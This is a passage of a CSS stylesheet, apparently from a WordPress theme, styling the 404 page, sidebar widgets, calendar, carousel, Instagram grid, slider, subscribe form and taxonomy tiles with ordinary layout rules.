.not-found.error-404 h4 {
  margin: 0 0 25px;
}

.not-found.error-404 .btn {
  padding-right: 28px;
  padding-left: 28px;
  letter-spacing: .5px;
  width: auto;
  margin: 0;
  -webkit-flex-grow: 10;
      -ms-flex-positive: 10;
          flex-grow: 10;
  -webkit-flex-shrink: 0;
      -ms-flex-negative: 0;
          flex-shrink: 0;
  -webkit-flex-basis: 100px;
      -ms-flex-preferred-size: 100px;
          flex-basis: 100px;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 500;
}

.not-found.error-404 .btn i {
  font-family: inherit;
  margin: 0;
  display: inline-block;
  font-size: inherit;
  text-transform: inherit;
  font-weight: inherit;
  color: inherit;
}

.not-found.error-404 .search-form {
  padding-top: 8px;
  max-width: 418px;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.not-found.error-404 .search-form label {
  -webkit-flex-grow: 50;
      -ms-flex-positive: 50;
          flex-grow: 50;
}

.not-found.error-404 .caption {
  margin: 87px 0 0;
  padding: 82px 0;
  border-top: 1px solid #e5e5e5;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin-bottom: 86px;
  padding-bottom: 90px;
  border-bottom: 1px solid #e5e5e5;
}

.widget:last-child {
  border-bottom: none;
}

.widget:last-child:after {
  display: none;
}

.widget-title {
  margin: 0 0 28px;
}

.widget + .widget {
  margin-top: 0;
}

@media (min-width: 768px) {
  .widget + .widget {
    margin-top: 0;
  }
}

.sidebar-primary .widget,
.sidebar-secondary .widget,
.footer-area .widget {
  margin-top: 0;
}

@media (min-width: 768px) {
  .sidebar-primary .widget,
  .sidebar-secondary .widget,
  .footer-area .widget {
    margin-top: 0;
  }
}

.widget-area .widget:last-child {
  margin-bottom: 30px;
}

.widget select {
  max-width: 100%;
}

/*--------------------------------------------------------------
## Defaults
--------------------------------------------------------------*/
.widget ul {
  margin-bottom: 0;
  margin-left: 0;
  padding: 0;
}

.widget > ul > li:first-child {
  margin-top: 0;
}

.widget li {
  position: relative;
  margin-left: 0;
  list-style: none;
  margin-top: .25em;
}

.widget li > ul {
  margin-left: 0;
}

.widget_archive > li,
.widget_categories > li,
.widget_pages > li,
.widget_meta > li,
.widget_rss > li,
.widget_nav_menu > li,
.widget_recent_entries > li,
.page .entry-content #tm_builder_outer_content ul > li, ul > li {
  padding-left: 15px;
  position: relative;
  margin-bottom: 7px;
}

.widget_archive > li:before,
.widget_categories > li:before,
.widget_pages > li:before,
.widget_meta > li:before,
.widget_rss > li:before,
.widget_nav_menu > li:before,
.widget_recent_entries > li:before,
.page .entry-content #tm_builder_outer_content ul > li:before, ul > li:before {
  content: '';
  height: 4px;
  width: 4px;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 10px;
}

/*--------------------------------------------------------------
## Widget Calendar
--------------------------------------------------------------*/
#wp-calendar {
  background: transparent;
  position: relative;
  border: 1px solid #e5e5e5;
  border-top: none;
}

.widget_calendar table {
  margin-bottom: 0;
}

.widget_calendar caption {
  margin-bottom: 0;
  padding: 10px .5em;
  font-weight: 500;
  font-size: 22px;
}

@media (max-width: 991px) {
  .widget_calendar caption {
    font-weight: 400;
    font-size: 15px;
  }
}

.widget_calendar th, .widget_calendar tbody td {
  padding: 0;
  height: 55px;
  text-align: center;
  font-weight: 500;
}

.widget_calendar th a, .widget_calendar tbody td a {
  position: relative;
  display: inline-block;
  width: 100%;
  height: 55px;
  line-height: 55px;
  z-index: 1;
  transition: all 0.3s ease-out;
}

.widget_calendar th {
  border-bottom: 1px solid #e5e5e5;
}

.widget_calendar tbody tr:last-child td {
  border-bottom: none;
}

.widget_calendar tfoot {
  position: absolute;
  top: 11px;
  padding: 0 13px;
}

@media (max-width: 991px) {
  .widget_calendar tfoot {
    top: 8px;
    padding: 0;
  }
}

.widget_calendar tfoot #next a, .widget_calendar tfoot #prev a {
  font-size: 0;
}

.widget_calendar tfoot #next a:before, .widget_calendar tfoot #prev a:before {
  font-size: 32px;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

@media (max-width: 991px) {
  .widget_calendar tfoot #next a:before, .widget_calendar tfoot #prev a:before {
    font-size: 25px;
  }
}

.widget_calendar tfoot #next {
  text-align: right;
}

.widget_calendar tfoot #next a:before {
  content: 'chevron_right';
}

.widget_calendar tfoot #prev a:before {
  content: 'chevron_left';
}

/*--------------------------------------------------------------
## Widget Tag Cloud
--------------------------------------------------------------*/
.tagcloud a {
  display: inline-block;
  margin: 0 5px 5px 0;
  padding: 8px;
  vertical-align: top;
  text-decoration: none;
  border: 1px solid;
  font-weight: 500;
}

@media (min-width: 992px) {
  .tagcloud a {
    padding: 15px 24px;
  }
}

.tagcloud a:focus {
  outline: none;
}

/*--------------------------------------------------------------
## Widget Recent Posts
--------------------------------------------------------------*/
.widget_recent_entries li + li {
  margin-top: 1em;
}

.widget_recent_entries li .post-date {
  font-size: .85em;
  display: block;
}

/*--------------------------------------------------------------
## Widget Recent Comments
--------------------------------------------------------------*/
.widget_recent_comments li {
  margin-left: 0;
  font-size: 13px;
  padding-bottom: 11px;
  padding-left: 0;
}

.widget_recent_comments li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}

.widget_recent_comments li .comment-author-link {
  margin-bottom: 15px;
  display: inline-block;
}

.widget_recent_comments li .comment-author-link > a {
  display: inline-block !important;
  font-size: 13px;
  font-weight: 300;
}

.widget_recent_comments li a {
  display: table-cell !important;
  font-size: 17px;
  line-height: 27px;
  font-weight: 500;
}

.widget_recent_comments li::before {
  display: none;
}

.widget_recent_comments li + li {
  margin-top: 1em;
}

/*--------------------------------------------------------------
## About Callista
--------------------------------------------------------------*/
.widget-about__logo-img {
  vertical-align: top;
  margin-bottom: 18px;
}

/*--------------------------------------------------------------
## About author
--------------------------------------------------------------*/
.widget-about-author {
  text-align: left;
}

.full-width-header-area .widget-about-author,
.after-content-full-width-area .widget-about-author {
  padding: 1em;
  text-align: left;
}

@media (min-width: 992px) {
  .full-width-header-area .widget-about-author,
  .after-content-full-width-area .widget-about-author {
    padding: 2em;
  }
}

.before-content-area .widget-about-author,
.before-loop-area .widget-about-author,
.after-content-area .widget-about-author,
.after-loop-area .widget-about-author {
  text-align: left;
}

.position-two-sidebars .before-loop-area .widget-about-author,
.position-two-sidebars .after-loop-area .widget-about-author {
  text-align: center;
}

.about-author:after {
  display: block;
  clear: both;
  width: 100%;
  content: '';
}

.about-author_avatar {
  text-align: center;
}

.full-width-header-area .about-author_avatar,
.after-content-full-width-area .about-author_avatar,
.before-content-area .about-author_avatar,
.before-loop-area .about-author_avatar,
.after-content-area .about-author_avatar,
.after-loop-area .about-author_avatar {
  margin: 0 0 1em;
  max-width: 100%;
}

@media (min-width: 544px) {
  .full-width-header-area .about-author_avatar,
  .after-content-full-width-area .about-author_avatar,
  .before-content-area .about-author_avatar,
  .before-loop-area .about-author_avatar,
  .after-content-area .about-author_avatar,
  .after-loop-area .about-author_avatar {
    float: left;
    max-width: 50%;
    margin: 0 1.5em 0 0;
  }
}

.position-two-sidebars .before-loop-area .about-author_avatar,
.position-two-sidebars .after-loop-area .about-author_avatar {
  float: none;
  margin: 0;
}

.about-author_img {
  border-radius: 0;
}

.full-width-header-area .about-author_content,
.after-content-full-width-area .about-author_content,
.before-content-area .about-author_content,
.before-loop-area .about-author_content,
.after-content-area .about-author_content,
.after-loop-area .about-author_content {
  overflow: hidden;
}

.position-two-sidebars .before-loop-area .about-author_content,
.position-two-sidebars .after-loop-area .about-author_content {
  overflow: visible;
}

.about-author_name {
  margin: 0;
  padding: 1em 0;
  text-transform: capitalize;
  font-size: 22px;
}

.about-author_description {
  padding: 0 0 1.5em;
}

.about-author_btn_box {
  padding-top: 10px;
}

.about-author_btn_box .about-author_btn {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: .5px;
  box-shadow: none;
  border: 2px solid;
}

/*--------------------------------------------------------------
## Banner
--------------------------------------------------------------*/
.widget-banner__img {
  display: inline-block;
  vertical-align: top;
}

/*--------------------------------------------------------------
## Carousel
--------------------------------------------------------------*/
.swiper-carousel-container {
  position: relative;
}

.swiper-carousel-container .swiper_btns {
  position: absolute;
  top: -90px;
  right: 0;
}

.swiper-slide:hover {
  background-color: #eef4fa;
}

.widget-carousel .swiper-slide {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  height: auto;
}

.swiper-slide .inner {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  width: 100%;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-align-self: stretch;
      -ms-flex-item-align: stretch;
          align-self: stretch;
}

.swiper-slide .entry-content {
  margin: 0;
  padding: 0;
}

.swiper-slide .entry-footer {
  margin: 1.5em 0;
  padding: 0;
}

.swiper-slide .post-thumbnail__link {
  display: block;
  overflow: hidden;
  margin-bottom: 0;
}

.swiper-slide .post-thumbnail__img {
  display: block;
  width: 100%;
  transition: all 1s ease;
}

.swiper-slide .post__excerpt {
  padding-bottom: 20px;
}

.swiper-slide .post__cats {
  position: absolute;
  top: 0 !important;
  left: 0 !important;
}

.swiper-pagination {
  position: static;
}

.swiper-button-next, .swiper-button-prev {
  top: 50%;
  display: none;
  width: 58px;
  height: 58px;
  margin: -29px 0 0 0;
  background-image: none;
  opacity: 0.35;
}

.swiper-button-next .fa,
.swiper-button-next .material-icons, .swiper-button-prev .fa,
.swiper-button-prev .material-icons {
  margin: 17px;
}

.swiper-button-next {
  right: 0;
}

.swiper-button-prev {
  left: 0;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content h6 {
  margin: 23px 0 21px;
}

.tm_pb_builder #tm_builder_outer_content .tm_pb_swiper .entry-content p {
  margin: 0 0 7px;
}

/*--------------------------------------------------------------
## Image Grid
--------------------------------------------------------------*/
.widget-image-grid .row {
  margin: 0;
}

.widget-image-grid__holder {
  padding: 0;
}

.widget-image-grid__inner {
  position: relative;
  display: block;
  overflow: hidden;
}

.widget-image-grid__img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-image-grid__content {
  position: absolute;
  z-index: 0;
  top: 0;
  left: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 100%;
  padding: 0 5px;
  text-align: center;
  opacity: 0;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  transition: all 0.5s ease;
}

.widget-image-grid__content:hover {
  opacity: 1;
}

.widget-image-grid__content::before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.8;
}

.widget-image-grid__title {
  display: block;
  width: 100%;
}

@media (min-width: 768px) {
  .widget-image-grid__title {
    font-size: 15px;
  }
}

.widget-image-grid__link i {
  font-size: 16px;
  position: relative;
  top: 4px;
  margin: 0px 7px;
  transition: inherit;
}

.position-two-sidebars .columns-number-3 .widget-image-grid__title {
  font-size: 13px;
}

.position-two-sidebars .columns-number-3 .widget-image-grid__link {
  display: none;
}

/*--------------------------------------------------------------
## Instagram
--------------------------------------------------------------*/
.instagram__items {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin-left: -4px;
  margin-right: -4px;
}

.instagram__item {
  position: relative;
  -webkit-flex: auto;
      -ms-flex: auto;
          flex: auto;
  min-height: 1px;
  padding: 4px;
}

.sidebar-primary .instagram__item,
.sidebar-secondary .instagram__item {
  -webkit-flex: 0 0 33.33333%;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.instagram__link {
  position: relative;
  overflow: hidden;
  display: block;
}

.instagram__link:hover .instagram__cover {
  opacity: .75;
}

.instagram__img {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.instagram__cover {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  color: #fff;
  opacity: 0;
  text-align: center;
  transition: all .25s ease-out;
}

.instagram__cover:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  content: '\E8F4';
  font-size: 2em;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.full-width-header-area .widget-instagram,
.after-content-full-width-area .widget-instagram {
  padding: 0 4px;
}

/*--------------------------------------------------------------
## Smart Slider
--------------------------------------------------------------*/
.smart-slider__instance {
  position: relative;
  overflow: hidden;
  width: 100%;
}

.smart-slider__instance .sp-full-screen-button {
  right: 15px;
  color: #fff;
}

.smart-slider__instance .sp-selected-thumbnail {
  border: 4px solid;
}

.smart-slider__instance .sp-bottom-thumbnails .sp-thumbnail-container,
.smart-slider__instance .sp-top-thumbnail .sp-thumbnail-container {
  margin-right: 5px;
  margin-left: 5px;
}

.smart-slider__instance .sp-arrow {
  width: 50px;
  height: 50px;
}

.smart-slider__instance .sp-arrow:before {
  font-size: 24px;
  position: relative;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 1em;
  height: 1em;
  margin: 13px;
  -webkit-transform: none;
      -ms-transform: none;
          transform: none;
  background-color: transparent;
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  display: inline-block;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  white-space: nowrap;
  direction: ltr;
  /* Support for all WebKit browsers. */
  -webkit-font-smoothing: antialiased;
  /* Support for Safari and Chrome. */
  text-rendering: optimizeLegibility;
  /* Support for Firefox. */
  -moz-osx-font-smoothing: grayscale;
  /* Support for IE. */
  -webkit-font-feature-settings: 'liga';
          font-feature-settings: 'liga';
}

.smart-slider__instance .sp-arrow:after {
  display: none;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow {
  left: 0;
}

.smart-slider__instance .sp-horizontal .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-horizontal .sp-next-arrow {
  right: 0;
}

.smart-slider__instance .sp-horizontal .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-vertical .sp-arrows {
  margin-left: -25px;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow {
  top: 0;
}

.smart-slider__instance .sp-vertical .sp-previous-arrow:before {
  content: 'keyboard_arrow_left';
}

.smart-slider__instance .sp-vertical .sp-next-arrow {
  bottom: 0;
}

.smart-slider__instance .sp-vertical .sp-next-arrow:before {
  content: 'keyboard_arrow_right';
}

.smart-slider__instance .sp-buttons {
  position: absolute;
  bottom: 15%;
  padding: 0;
}

.smart-slider__instance .sp-button {
  width: 15px;
  height: 15px;
  margin: 4px 15px;
  border-color: #fff;
}

.smart-slider__instance .sp-button.sp-selected-button {
  background-color: #fff;
}

.smart-slider__instance h2.sp-title {
  font-size: 20px;
  line-height: 1.2;
  overflow: hidden;
}

@media (min-width: 544px) {
  .smart-slider__instance h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance h2.sp-title {
    font-size: 40px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance h2.sp-title {
    font-size: 60px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance h2.sp-title {
    font-size: 80px;
  }
}

.smart-slider__instance h2.sp-title a {
  white-space: nowrap;
}

.smart-slider__instance .sp-slide {
  text-align: center;
}

.smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 14px;
  line-height: 1.2;
}

@media (min-width: 544px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 18px;
  }
}

@media (min-width: 768px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 22px;
  }
}

@media (min-width: 992px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 30px;
  }
}

@media (min-width: 1200px) {
  .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
    font-size: 40px;
  }
}

.smart-slider__instance .sp-image-container:after {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  content: '';
}

.sidebar-primary .smart-slider__instance .sp-slide.text-wrapped h2.sp-title,
.sidebar-secondary .smart-slider__instance .sp-slide.text-wrapped h2.sp-title {
  font-size: 25px;
  line-height: 1.2;
  text-align: center;
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.widget-subscribe {
  border-bottom: none;
  padding-bottom: 17px;
  position: relative;
  margin-bottom: 186px;
}

.widget-subscribe:after {
  content: '';
  display: block;
  width: 100%;
  height: 1px;
  background: #353535;
  position: absolute;
  bottom: -100px;
}

.follow-block {
  padding: 28px 38px 22px;
  border-bottom: 1px solid #353535;
}

.widget .follow-block .widget-title {
  font-size: 22px;
  line-height: 36px;
}

.subscribe-block {
  padding: 32px 38px 22px;
}

@media (max-width: 1400px) {
  .subscribe-block {
    padding: 20px;
  }
}

.widget .subscribe-block .widget-title {
  font-size: 22px;
  line-height: 36px;
}

@media (min-width: 992px) {
  .follow-block + .subscribe-block {
    padding: 28px 38px 22px;
  }
}

.subscribe-block__input-group {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: nowrap;
      -ms-flex-wrap: nowrap;
          flex-wrap: nowrap;
  -webkit-justify-content: flex-start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-align-content: stretch;
      -ms-flex-line-pack: stretch;
          align-content: stretch;
  -webkit-align-items: flex-start;
      -ms-flex-align: start;
          align-items: flex-start;
}

.sidebar-primary .subscribe-block__input-group,
.sidebar-secondary .subscribe-block__input-group {
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media (max-width: 1400px) {
  .sidebar-primary .subscribe-block__input-group,
  .sidebar-secondary .subscribe-block__input-group {
    display: block;
  }
}

.subscribe-block__input[type='email'] {
  max-width: calc(100% - 50px);
  border-right: none;
  font-size: .82rem;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 1 1 0;
      -ms-flex: 1 1 0;
          flex: 1 1 0;
  letter-spacing: 0;
  -webkit-align-self: auto;
      -ms-flex-item-align: auto;
          align-self: auto;
}

@media (min-width: 1200px) {
  .subscribe-block__input[type='email'] {
    width: 60%;
  }
}

.sidebar-1-4 .subscribe-block__input[type='email'] {
  max-width: calc(100% - 50px);
}

@media (max-width: 1400px) {
  .sidebar-primary .subscribe-block__input[type='email'],
  .sidebar-secondary .subscribe-block__input[type='email'] {
    max-width: 100%;
    width: 100%;
  }
}

.subscribe-block__submit {
  max-width: 100%;
  padding-right: 28px;
  padding-left: 28px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 13px;
  letter-spacing: .5px;
  -webkit-order: 0;
      -ms-flex-order: 0;
          order: 0;
  -webkit-flex: 0 1 auto;
      -ms-flex: 0 1 auto;
          flex: 0 1 auto;
  -webkit-align-self: auto;
      -ms-flex-item-align: auto;
          align-self: auto;
  box-shadow: none;
  transition: all 0.3s ease-out;
}

.subscribe-block__submit:hover {
  box-shadow: none;
}

@media (max-width: 1400px) {
  .sidebar-primary .subscribe-block__submit,
  .sidebar-secondary .subscribe-block__submit {
    max-width: 100%;
    width: 100%;
  }
}

.subscribe-block__message {
  padding: 0 0 15px;
}

.footer-area .subscribe-block__message {
  padding-bottom: 20px;
}

.subscribe-block__error {
  padding: 10px 0 0;
  color: #f94545;
  font-size: 13px;
}

.subscribe-block__success {
  padding: 10px 0 0;
  font-size: 13px;
}

.subscribe-block__input.error, .subscribe-block__input.error:focus {
  box-shadow: inset 0 0 0 2px #f94545;
  background-image: url(assets/images/form_icon.png);
  background-repeat: no-repeat;
  background-position: calc(100% - 12px) center;
  margin-top: -1px;
}

.subscribe-block__input.error {
  padding: 18px 49px 15px 29px;
}

/*--------------------------------------------------------------
## Taxonomy Tiles
--------------------------------------------------------------*/
.widget-taxonomy-tiles__holder {
  float: left;
  padding: 0;
  -webkit-transform: translateZ(0);
          transform: translateZ(0);
}

.widget-taxonomy-tiles__inner {
  position: relative;
  overflow: hidden;
}

.tiles-columns .widget-taxonomy-tiles__inner {
  position: absolute;
  width: 100%;
  height: 100%;
}

.widget-taxonomy-tiles__inner .term-img {
  display: block;
  width: 100%;
  height: auto;
}

.widget-taxonomy-tiles .tiles-columns .term-img {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}

.widget-taxonomy-tiles__content {
  position: absolute;
  z-index: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 20px;
}

.widget-taxonomy-tiles__content:before {
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  content: '';
  opacity: 0.9;
  transition: all 0.5s ease;
}

.widget-taxonomy-tiles__title {
  margin: 0;
}

.widget-taxonomy-tiles .tiles-columns {
  display: block;
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-x {
    width: 8.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-x {
    width: 16.66667%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-x {
    width: 25%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-x {
    width: 33.33333%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 100%;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
    width: 50%;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xs-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 62px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 80.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xs-y {
    height: 97.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-sm-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 124px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 161px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-sm-y {
    height: 195px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-md-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 186px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 241.5px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-md-y {
    height: 292.5px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-lg-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 248px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 322px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-lg-y {
    height: 390px;
  }
}

.widget-taxonomy-tiles .tiles-columns .tile-xl-y {
  height: 544px;
}

@media (min-width: 544px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 544px;
  }
}

@media (min-width: 768px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 372px;
  }
}

@media (min-width: 992px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 483px;
  }
}

@media (min-width: 1200px) {
  .widget-taxonomy-tiles .tiles-columns .tile-xl-y {
    height: 585px;
  }
}

.widget-taxonomy-tiles .tiles-columns:after {
  display: block;
  clear: both;
  content: '';
}

.sidebar-primary .widget-taxonomy-tiles .tiles-columns .tile-xs-x,
.sidebar-secondary .widget-taxonomy-tiles .tiles-columns .tile-xs-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xs-x, .sidebar-primary .widget-taxonomy-tiles .tiles-columns .tile-sm-x,
.sidebar-secondary .widget-taxonomy-tiles .tiles-columns .tile-sm-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-sm-x, .sidebar-primary .widget-taxonomy-tiles .tiles-columns .tile-md-x,
.sidebar-secondary .widget-taxonomy-tiles .tiles-columns .tile-md-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-md-x, .sidebar-primary .widget-taxonomy-tiles .tiles-columns .tile-lg-x,
.sidebar-secondary .widget-taxonomy-tiles .tiles-columns .tile-lg-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-lg-x, .sidebar-primary .widget-taxonomy-tiles .tiles-columns .tile-xl-x,
.sidebar-secondary .widget-taxonomy-tiles .tiles-columns .tile-xl-x,
.footer-area .widget-taxonomy-tiles .tiles-columns .tile-xl-x {
  width: 50%;
}

@media (min-width: 768px) {
  .sidebar-primary .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .sidebar-primary .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content,
  .sidebar-secondary .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .sidebar-secondary .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-3 .widget-taxonomy-tiles__content,
  .footer-area .widget-taxonomy-tiles .columns-number-4 .widget-taxonomy-tiles__content {
    display: none;
  }
}

/*--------------------------------------------------------------
## Custom Posts
--------------------------------------------------------------*/
.custom-posts {
  margin-bottom: 100px;
}

.custom-posts__item + .custom-posts__item {
  margin-top: 0;
